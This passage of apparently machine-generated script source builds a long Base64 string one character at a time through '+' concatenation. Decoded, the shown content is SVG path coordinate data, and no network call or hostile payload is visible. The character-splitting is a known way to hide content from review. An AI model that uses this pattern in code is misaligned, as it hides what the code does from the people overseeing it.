+'z'+'M'+'T'+'k'+'1'+'M'+'z'+'U'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'U'+'5'+'O'+'D'+'g'+'y'+'N'+'C'+'B'+'D'+'M'+'j'+'A'+'y'+'L'+'j'+'E'+'5'+'M'+'z'+'E'+'5'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'M'+'2'+'M'+'T'+'M'+'z'+'I'+'D'+'I'+'w')+('M'+'i'+'4'+'4'+'M'+'j'+'Q'+'z'+'N'+'C'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'N'+'j'+'c'+'g'+'M'+'j'+'A'+'z'+'L'+'j'+'I'+'0'+'N'+'D'+'A'+'2'+'O'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'N'+'j'+'c'+'g'+'T'+'D'+'I'+'w'+'N'+'S'+'4'+'5'+'O'+'D'+'M'+'x'+'O'+'D'+'k'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'Y'+'2'+'N'+'T'+'Y'+'3'+'I'+'E'+'w'+'y'+'M'+'D'+'c'+'u'+'N'+'j'+'I'+'3'+'O'+'T'+'A'+'0'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'y'+'N'+'j'+'I'+'w'+'N'+'D'+'k'+'g'+'T'+'D'+'I'+'w'+'N'+'i'+'4'+'1'+'N'+'D'+'c'+'0'+'O'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'I'+'2'+'M'+'j'+'A'+'0'+'O'+'S'+'B'+'D'+'M'+'j'+'A'+'1'+'L'+'j'+'k'+'y'+'N'+'z'+'I'+'y'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'M'+'j'+'Y'+'y'+'M'+'D'+'Q'+'5'+'I'+'D'+'I'+'w'+'N'+'C'+'4'+'4'+'N'+'T'+'k'+'y'+'N'+'D'+'g'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'E'+'1'+'N'+'z'+'g'+'5'+'N'+'C'+'A'+'y'+'M'+'D'+'Q'+'u'+'N'+'j'+'c'+'3'+'M'+'z'+'Y'+'2'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'5'+'N'+'j'+'M'+'1'+'N'+'z'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'C'+'4'+'0'+'O'+'T'+'U'+'0'+'O'+'D'+'M'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'c'+'y'+'N'+'z'+'I'+'4'+'M'+'y'+'A'+'y'+'M'+'D'+'Q'+'u'+'N'+'D'+'k'+'1'+'N'+'D'+'g'+'z'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'z'+'N'+'j'+'M'+'1'+'M'+'T'+'g'+'g'+'M'+'j'+'A'+'0'+'L'+'j'+'M'+'5'+'N'+'z'+'U'+'0'+'N'+'i'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'D'+'E'+'w'+'M'+'D'+'k'+'4'+'I'+'E'+'w'+'y'+'M'+'D'+'M'+'u'+'N'+'T'+'I'+'4'+'N'+'T'+'U'+'y'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'y'+'N'+'T'+'Q'+'x'+'M'+'z'+'E'+'g'+'T'+'D'+'E'+'5'+'O'+'S'+'4'+'5'+'N'+'z'+'A'+'x'+'O'+'D'+'M'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'I'+'1'+'N'+'D'+'E'+'z'+'M'+'S'+'B'+'M'+'M'+'j'+'A'+'x'+'L'+'j'+'U'+'z'+'M'+'D'+'k'+'1'+'N'+'C'+'w'+'x'+'M'+'T'+'I'+'u'+'M'+'z'+'k'+'2'+'N'+'D'+'Q'+'z'+'I'+'E'+'w'+'y'+'M'+'T'+'A'+'u'+'M'+'j'+'k'+'z'+'O'+'T'+'U'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'z'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'g'+'T'+'D'+'I'+'x'+'M'+'S'+'4'+'2'+'N'+'D'+'E'+'3'+'N'+'T'+'U'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'k'+'4'+'N'+'z'+'c'+'z'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'U'+'y'+'O'+'D'+'U'+'1'+'M'+'i'+'w'+'x'+'M'+'D'+'c'+'u'+'O'+'T'+'g'+'3'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'Q'+'u'+'N'+'z'+'k'+'y'+'N'+'D'+'A'+'y'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'D'+'A'+'3'+'M'+'z'+'M'+'s'+'M'+'T'+'A'+'z'+'L'+'j'+'k'+'1'+'N'+'T'+'I'+'y'+'O'+'S'+'B'+'M'+'M'+'j'+'E'+'0'+'L'+'j'+'M'+'4'+'M'+'D'+'g'+'3'+'N'+'S'+'w'+'5'+'O'+'C'+'4'+'5'+'O'+'D'+'I'+'y'+'M'+'T'+'k'+'g'+'T'+'D'+'E'+'5'+'M'+'C'+'4'+'y'+'N'+'j'+'Y'+'2'+'N'+'z'+'Q'+'s'+'O'+'T'+'g'+'u'+'O'+'T'+'g'+'y'+'M'+'j'+'E'+'5'+'I'+'E'+'w'+'x'+'O'+'D'+'g'+'u'+'N'+'z'+'k'+'x'+'N'+'D'+'A'+'0'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'E'+'1'+'L'+'j'+'Y'+'w'+'N'+'T'+'k'+'y'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'M'+'D'+'M'+'3'+'M'+'T'+'A'+'2'+'I'+'E'+'w'+'x'+'M'+'T'+'c'+'u'+'N'+'j'+'I'+'4'+'M'+'z'+'k'+'1'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'z'+'M'+'D'+'k'+'w'+'M'+'D'+'g'+'g'+'T'+'D'+'E'+'y'+'N'+'S'+'4'+'5'+'N'+'D'+'A'+'1'+'O'+'D'+'I'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'M'+'w'+'O'+'T'+'A'+'w'+'O'+'C'+'B'+'M'+'M'+'T'+'I'+'3'+'L'+'j'+'Q'+'1'+'O'+'T'+'M'+'3'+'O'+'C'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'A'+'0'+'O'+'T'+'A'+'3'+'I'+'E'+'w'+'x'+'M'+'T'+'k'+'u'+'M'+'T'+'M'+'5'+'N'+'D'+'E'+'5'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'z'+'M'+'D'+'Q'+'5'+'M'+'D'+'c'+'g'+'T'+'D'+'E'+'y'+'M'+'C'+'4'+'0'+'M'+'D'+'k'+'0'+'O'+'D'+'g'+'s'+'M'+'T'+'A'+'1'+'L'+'j'+'E'+'2'+'M'+'z'+'U'+'4'+'M'+'i'+'B'+'M'+'M'+'T'+'I'+'4'+'L'+'j'+'U'+'z'+'O'+'T'+'c'+'5'+'M'+'S'+'w'+'x'+'M'+'D'+'U'+'u'+'M'+'T'+'Y'+'z'+'N'+'T'+'g'+'y'+'I'+'E'+'w'+'x'+'M'+'z'+'A'+'u'+'M'+'D'+'Q'+'2'+'M'+'T'+'U'+'y'+'L'+'D'+'E'+'w'+'M'+'C'+'4'+'z'+'M'+'T'+'g'+'w'+'N'+'D'+'U'+'g'+'T'+'D'+'E'+'w'+'O'+'S'+'4'+'3'+'M'+'D'+'M'+'y'+'O'+'T'+'I'+'s'+'M'+'T'+'A'+'w'+'L'+'j'+'M'+'x'+'O'+'D'+'A'+'0'+'N'+'S'+'B'+'M'+'M'+'T'+'A'+'4'+'L'+'j'+'I'+'y'+'O'+'D'+'A'+'y'+'M'+'y'+'w'+'x'+'M'+'D'+'U'+'u'+'M'+'T'+'Y'+'z'+'N'+'T'+'g'+'y'+'I'+'E'+'w'+'x'+'M'+'T'+'I'+'u'+'O'+'D'+'Q'+'5'+'N'+'z'+'A'+'0'+'L'+'D'+'E'+'w'+'N'+'S'+'4'+'x'+'N'+'j'+'M'+'1'+'O'+'D'+'I'+'g'+'T'+'D'+'E'+'x')+('M'+'S'+'4'+'2'+'M'+'T'+'Y'+'5'+'N'+'D'+'U'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'M'+'w'+'N'+'D'+'k'+'w'+'N'+'y'+'B'+'M'+'M'+'T'+'A'+'2'+'L'+'j'+'k'+'4'+'M'+'j'+'g'+'y'+'N'+'y'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'A'+'0'+'O'+'T'+'A'+'3'+'I'+'E'+'w'+'x'+'M'+'D'+'U'+'u'+'N'+'D'+'Q'+'2'+'O'+'T'+'M'+'x'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'z'+'O'+'T'+'Q'+'1'+'M'+'D'+'g'+'g'+'T'+'D'+'E'+'x'+'M'+'C'+'4'+'w'+'N'+'j'+'c'+'w'+'N'+'T'+'c'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'M'+'5'+'N'+'D'+'U'+'w'+'O'+'C'+'B'+'M'+'M'+'T'+'A'+'3'+'L'+'j'+'M'+'3'+'M'+'T'+'Q'+'2'+'N'+'S'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'j'+'k'+'1'+'O'+'D'+'Y'+'5'+'I'+'E'+'M'+'x'+'M'+'D'+'c'+'u'+'M'+'D'+'A'+'3'+'N'+'y'+'w'+'x'+'M'+'j'+'Q'+'u'+'N'+'D'+'c'+'0'+'M'+'j'+'E'+'5'+'I'+'D'+'E'+'w'+'N'+'y'+'4'+'1'+'N'+'D'+'I'+'0'+'N'+'j'+'Y'+'s'+'M'+'T'+'I'+'0'+'L'+'j'+'k'+'y'+'M'+'z'+'Q'+'4'+'N'+'C'+'A'+'x'+'M'+'D'+'c'+'u'+'O'+'D'+'g'+'x'+'M'+'z'+'U'+'4'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'0'+'N'+'z'+'A'+'2'+'O'+'D'+'Y'+'g'+'Q'+'z'+'E'+'w'+'O'+'C'+'4'+'y'+'M'+'j'+'g'+'w'+'M'+'j'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'A'+'w'+'M'+'z'+'g'+'5'+'N'+'y'+'A'+'x'+'M'+'D'+'g'+'u'+'N'+'T'+'c'+'5'+'M'+'z'+'U'+'y'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'z'+'N'+'T'+'Y'+'3'+'O'+'C'+'A'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'Y'+'5'+'M'+'D'+'Y'+'0'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'1'+'N'+'T'+'c'+'z'+'M'+'T'+'c'+'g'+'Q'+'z'+'E'+'x'+'M'+'C'+'4'+'x'+'O'+'D'+'M'+'2'+'N'+'D'+'k'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'I'+'g'+'M'+'T'+'E'+'w'+'L'+'j'+'c'+'0'+'M'+'T'+'c'+'z'+'M'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'Q'+'4'+'M'+'D'+'E'+'4'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'1'+'M'+'D'+'A'+'z'+'N'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'O'+'D'+'A'+'x'+'O'+'C'+'B'+'M'+'M'+'T'+'I'+'w'+'L'+'j'+'g'+'3'+'M'+'T'+'E'+'5'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'g'+'w'+'M'+'T'+'g'+'g'+'T'+'D'+'E'+'y'+'M'+'i'+'4'+'1'+'N'+'D'+'A'+'3'+'N'+'z'+'g'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'w'+'N'+'D'+'Q'+'4'+'O'+'C'+'B'+'M'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'4'+'N'+'z'+'A'+'x'+'N'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'O'+'D'+'c'+'1'+'M'+'D'+'A'+'5'+'I'+'E'+'M'+'x'+'M'+'T'+'c'+'u'+'N'+'T'+'g'+'0'+'O'+'D'+'Y'+'4'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'4'+'N'+'z'+'U'+'w'+'M'+'D'+'k'+'g'+'M'+'T'+'E'+'1'+'L'+'j'+'M'+'2'+'M'+'z'+'Q'+'x'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'c'+'4'+'N'+'j'+'I'+'3'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'2'+'M'+'D'+'U'+'5'+'M'+'j'+'Q'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'A'+'z'+'N'+'z'+'E'+'w'+'N'+'i'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'T'+'Y'+'u'+'N'+'T'+'U'+'5'+'M'+'z'+'M'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'I'+'4'+'N'+'j'+'Y'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'E'+'0'+'L'+'j'+'Q'+'1'+'M'+'j'+'k'+'x'+'M'+'y'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'U'+'3'+'N'+'j'+'M'+'g'+'Q'+'z'+'E'+'x'+'N'+'C'+'4'+'w'+'M'+'D'+'I'+'w'+'O'+'T'+'M'+'s'+'O'+'T'+'M'+'u'+'N'+'D'+'Y'+'3'+'N'+'D'+'Q'+'3'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'N'+'T'+'k'+'2'+'M'+'z'+'U'+'1'+'L'+'D'+'k'+'z'+'L'+'j'+'k'+'4'+'M'+'z'+'U'+'1'+'O'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'M'+'j'+'M'+'x'+'M'+'D'+'M'+'2'+'L'+'D'+'k'+'0'+'L'+'j'+'I'+'y'+'M'+'T'+'Q'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'y'+'L'+'j'+'k'+'w'+'O'+'T'+'I'+'0'+'N'+'C'+'w'+'5'+'N'+'C'+'4'+'0'+'M'+'j'+'E'+'5'+'N'+'D'+'I'+'1'+'I'+'D'+'E'+'x'+'M'+'i'+'4'+'y'+'N'+'z'+'E'+'4'+'N'+'z'+'g'+'s'+'O'+'T'+'Q'+'u'+'N'+'T'+'A'+'1'+'O'+'D'+'g'+'4'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'z'+'N'+'D'+'g'+'0'+'N'+'z'+'Q'+'s'+'O'+'T'+'Q'+'u'+'N'+'T'+'A'+'1'+'O'+'D'+'g'+'4'+'I'+'E'+'w'+'x'+'M'+'T'+'A'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'A'+'2'+'L'+'D'+'k'+'0'+'L'+'j'+'U'+'w'+'N'+'T'+'g'+'4'+'O'+'C'+'B'+'M'+'M'+'T'+'A'+'4'+'L'+'j'+'c'+'4'+'M'+'D'+'M'+'1'+'N'+'S'+'w'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'Y'+'y'+'O'+'T'+'c'+'1'+'I'+'E'+'w'+'x'+'M'+'T'+'I'+'u'+'N'+'D'+'M'+'w'+'N'+'D'+'Q'+'y'+'L'+'D'+'k'+'5'+'L'+'j'+'M'+'3'+'N'+'j'+'I'+'5'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'x'+'N'+'C'+'4'+'x'+'O'+'D'+'U'+'1'+'M'+'y'+'w'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'Y'+'y'+'O'+'T'+'c'+'1'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'1'+'M'+'z'+'M'+'z'+'M'+'j'+'Y'+'s'+'O'+'T'+'g'+'u'+'N'+'z'+'M'+'y'+'N'+'z'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'Y'+'u'+'M'+'T'+'c'+'2'+'O'+'T'+'E'+'x'+'L'+'D'+'k'+'4'+'L'+'j'+'Q'+'x'+'M'+'D'+'k'+'y')+('M'+'S'+'B'+'D'+'M'+'T'+'E'+'2'+'L'+'j'+'g'+'2'+'O'+'D'+'Y'+'4'+'N'+'i'+'w'+'5'+'O'+'C'+'4'+'w'+'N'+'D'+'A'+'5'+'M'+'z'+'g'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'A'+'1'+'M'+'D'+'U'+'2'+'O'+'C'+'w'+'5'+'O'+'C'+'4'+'y'+'N'+'T'+'I'+'z'+'N'+'T'+'c'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'U'+'4'+'N'+'T'+'M'+'z'+'N'+'C'+'w'+'5'+'N'+'y'+'4'+'3'+'M'+'z'+'Y'+'y'+'N'+'D'+'Y'+'g'+'T'+'D'+'E'+'x'+'O'+'C'+'4'+'4'+'M'+'T'+'g'+'w'+'O'+'T'+'Q'+'s'+'O'+'T'+'Y'+'u'+'N'+'j'+'Y'+'4'+'M'+'j'+'Y'+'5'+'I'+'E'+'w'+'x'+'M'+'z'+'A'+'u'+'M'+'j'+'E'+'2'+'M'+'D'+'Y'+'0'+'L'+'D'+'k'+'2'+'L'+'j'+'Y'+'2'+'O'+'D'+'I'+'2'+'O'+'S'+'B'+'M'+'M'+'T'+'M'+'x'+'L'+'j'+'c'+'y'+'O'+'D'+'Y'+'0'+'M'+'y'+'w'+'5'+'M'+'S'+'4'+'1'+'O'+'T'+'c'+'z'+'M'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'z'+'g'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'k'+'x'+'L'+'j'+'U'+'5'+'N'+'z'+'M'+'y'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'y'+'N'+'C'+'4'+'4'+'N'+'D'+'E'+'5'+'O'+'C'+'w'+'4'+'O'+'C'+'4'+'4'+'M'+'j'+'g'+'2'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'x'+'M'+'T'+'Y'+'u'+'N'+'T'+'U'+'5'+'M'+'z'+'M'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'I'+'4'+'N'+'j'+'Y'+'2'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'g'+'2'+'N'+'D'+'E'+'2'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'M'+'z'+'Q'+'4'+'O'+'D'+'c'+'g'+'Q'+'z'+'E'+'z'+'M'+'y'+'4'+'x'+'O'+'T'+'I'+'w'+'O'+'T'+'c'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'g'+'1'+'N'+'T'+'A'+'2'+'N'+'y'+'A'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'M'+'y'+'M'+'D'+'A'+'3'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'z'+'N'+'j'+'I'+'y'+'N'+'z'+'U'+'g'+'M'+'T'+'M'+'z'+'L'+'j'+'Y'+'y'+'O'+'D'+'k'+'y'+'N'+'i'+'w'+'x'+'M'+'T'+'k'+'u'+'M'+'z'+'M'+'2'+'M'+'j'+'c'+'x'+'I'+'E'+'w'+'x'+'M'+'z'+'Y'+'u'+'N'+'z'+'Q'+'0'+'M'+'j'+'Q'+'3'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'w'+'M'+'j'+'Q'+'5'+'M'+'z'+'I'+'g'+'T'+'D'+'E'+'0'+'N'+'y'+'4'+'4'+'M'+'j'+'Y'+'2'+'N'+'D'+'Q'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'A'+'y'+'N'+'D'+'k'+'z'+'M'+'i'+'B'+'D'+'M'+'T'+'Q'+'5'+'L'+'j'+'Q'+'0'+'M'+'T'+'g'+'y'+'M'+'y'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'D'+'A'+'x'+'N'+'j'+'E'+'0'+'I'+'D'+'E'+'1'+'M'+'C'+'4'+'2'+'M'+'D'+'c'+'3'+'M'+'z'+'Y'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'k'+'4'+'M'+'j'+'k'+'1'+'O'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'M'+'z'+'Y'+'2'+'M'+'z'+'U'+'3'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'5'+'M'+'j'+'g'+'1'+'N'+'S'+'B'+'D'+'M'+'T'+'U'+'y'+'L'+'j'+'E'+'4'+'M'+'D'+'k'+'0'+'M'+'i'+'w'+'x'+'M'+'D'+'g'+'u'+'O'+'D'+'Q'+'z'+'M'+'D'+'Q'+'5'+'I'+'D'+'E'+'1'+'M'+'y'+'4'+'w'+'N'+'j'+'c'+'w'+'M'+'z'+'c'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'U'+'1'+'M'+'j'+'M'+'0'+'O'+'C'+'A'+'x'+'N'+'T'+'Q'+'u'+'M'+'D'+'M'+'y'+'N'+'D'+'E'+'z'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'w'+'M'+'z'+'A'+'w'+'M'+'T'+'k'+'g'+'Q'+'z'+'E'+'1'+'N'+'S'+'4'+'w'+'M'+'j'+'g'+'4'+'O'+'D'+'E'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'Q'+'4'+'M'+'j'+'g'+'x'+'N'+'y'+'A'+'x'+'N'+'T'+'U'+'u'+'N'+'T'+'M'+'4'+'N'+'z'+'c'+'z'+'L'+'D'+'E'+'w'+'N'+'i'+'4'+'5'+'M'+'D'+'Y'+'w'+'N'+'z'+'g'+'g'+'M'+'T'+'U'+'1'+'L'+'j'+'k'+'2'+'O'+'T'+'M'+'4'+'N'+'C'+'w'+'x'+'M'+'D'+'Y'+'u'+'M'+'j'+'Q'+'z'+'O'+'D'+'M'+'5'+'I'+'E'+'M'+'x'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'5'+'N'+'z'+'Q'+'s'+'M'+'T'+'A'+'1'+'L'+'j'+'U'+'4'+'M'+'z'+'E'+'1'+'N'+'S'+'A'+'x'+'N'+'T'+'c'+'u'+'M'+'j'+'I'+'w'+'N'+'z'+'k'+'4'+'L'+'D'+'E'+'w'+'N'+'C'+'4'+'x'+'M'+'z'+'c'+'0'+'M'+'j'+'I'+'g'+'M'+'T'+'U'+'3'+'L'+'j'+'g'+'4'+'M'+'z'+'A'+'z'+'N'+'y'+'w'+'x'+'M'+'D'+'E'+'u'+'O'+'T'+'A'+'4'+'M'+'T'+'k'+'2'+'I'+'E'+'w'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'4'+'O'+'T'+'U'+'y'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'T'+'I'+'5'+'M'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'I'+'5'+'O'+'D'+'M'+'4'+'M'+'S'+'w'+'4'+'O'+'C'+'4'+'5'+'M'+'j'+'Y'+'x'+'M'+'z'+'c'+'g'+'Q'+'z'+'E'+'1'+'M'+'C'+'4'+'y'+'O'+'T'+'g'+'z'+'O'+'D'+'E'+'s'+'O'+'D'+'g'+'u'+'O'+'T'+'I'+'2'+'M'+'T'+'M'+'3'+'I'+'D'+'E'+'0'+'N'+'i'+'4'+'3'+'N'+'T'+'c'+'x'+'M'+'T'+'M'+'s'+'O'+'D'+'k'+'u'+'N'+'D'+'Q'+'4'+'N'+'D'+'Y'+'2'+'I'+'D'+'E'+'0'+'N'+'S'+'4'+'x'+'O'+'T'+'c'+'4'+'O'+'T'+'g'+'s'+'O'+'T'+'A'+'u'+'M'+'D'+'I'+'1'+'M'+'j'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'Q'+'z'+'L'+'j'+'Y'+'y'+'N'+'D'+'Y'+'5'+'M'+'i'+'w'+'5'+'M'+'C'+'4'+'2'+'N'+'j'+'g'+'3'+'O'+'D'+'k'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'M'+'3'+'N'+'j'+'g'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Q'+'2')+('N'+'T'+'g'+'1'+'M'+'D'+'U'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'M'+'3'+'N'+'j'+'g'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Q'+'2'+'N'+'T'+'g'+'1'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'0'+'M'+'i'+'4'+'0'+'M'+'T'+'U'+'y'+'N'+'T'+'E'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'g'+'4'+'O'+'D'+'I'+'3'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'1'+'L'+'j'+'M'+'x'+'M'+'D'+'k'+'1'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'4'+'O'+'D'+'g'+'y'+'N'+'z'+'U'+'g'+'T'+'D'+'E'+'y'+'N'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'M'+'z'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'g'+'3'+'N'+'D'+'g'+'1'+'N'+'C'+'B'+'D'+'M'+'T'+'I'+'1'+'L'+'j'+'A'+'x'+'M'+'j'+'A'+'0'+'O'+'C'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'T'+'U'+'1'+'O'+'D'+'A'+'z'+'I'+'D'+'E'+'y'+'N'+'C'+'4'+'3'+'N'+'z'+'U'+'3'+'N'+'T'+'Y'+'s'+'M'+'T'+'I'+'0'+'L'+'j'+'A'+'4'+'N'+'T'+'Q'+'y'+'N'+'S'+'A'+'x'+'M'+'j'+'Q'+'u'+'N'+'z'+'I'+'x'+'M'+'z'+'Q'+'3'+'L'+'D'+'E'+'y'+'N'+'C'+'4'+'2'+'N'+'D'+'M'+'1'+'M'+'D'+'k'+'g'+'Q'+'z'+'E'+'y'+'N'+'C'+'4'+'3'+'M'+'D'+'I'+'2'+'O'+'T'+'I'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'I'+'0'+'N'+'T'+'E'+'y'+'M'+'S'+'A'+'x'+'M'+'j'+'U'+'u'+'N'+'D'+'c'+'5'+'O'+'T'+'Y'+'4'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'4'+'N'+'D'+'A'+'1'+'M'+'T'+'Q'+'g'+'M'+'T'+'I'+'1'+'L'+'j'+'k'+'4'+'M'+'z'+'Y'+'0'+'M'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'M'+'j'+'g'+'5'+'N'+'z'+'c'+'5'+'I'+'E'+'M'+'x'+'M'+'j'+'Y'+'u'+'N'+'T'+'c'+'5'+'M'+'D'+'M'+'2'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'3'+'M'+'z'+'k'+'w'+'N'+'D'+'U'+'g'+'M'+'T'+'I'+'3'+'L'+'j'+'Q'+'1'+'O'+'D'+'k'+'x'+'M'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'O'+'T'+'g'+'x'+'I'+'D'+'E'+'y'+'O'+'C'+'4'+'z'+'M'+'D'+'M'+'w'+'M'+'z'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'I'+'5'+'L'+'j'+'E'+'5'+'M'+'D'+'Y'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'A'+'1'+'O'+'D'+'k'+'x'+'I'+'D'+'E'+'z'+'M'+'C'+'4'+'0'+'N'+'T'+'I'+'5'+'N'+'z'+'g'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'N'+'z'+'g'+'2'+'M'+'y'+'A'+'x'+'M'+'z'+'I'+'u'+'M'+'T'+'k'+'1'+'N'+'j'+'I'+'5'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'c'+'4'+'N'+'j'+'M'+'g'+'T'+'D'+'E'+'z'+'N'+'y'+'4'+'2'+'N'+'T'+'U'+'y'+'M'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'N'+'z'+'g'+'2'+'M'+'y'+'B'+'M'+'M'+'T'+'M'+'5'+'L'+'j'+'M'+'z'+'M'+'T'+'A'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'O'+'D'+'k'+'y'+'O'+'T'+'Y'+'g'+'T'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'D'+'M'+'1'+'M'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'Y'+'1'+'M'+'D'+'k'+'5'+'O'+'C'+'B'+'D'+'M'+'T'+'M'+'z'+'L'+'j'+'k'+'y'+'M'+'T'+'E'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'j'+'U'+'w'+'O'+'T'+'k'+'4'+'I'+'D'+'E'+'z'+'M'+'y'+'4'+'1'+'N'+'D'+'M'+'0'+'M'+'j'+'Y'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'3'+'M'+'T'+'E'+'3'+'O'+'C'+'A'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'g'+'2'+'N'+'D'+'E'+'2'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'M'+'z'+'Q'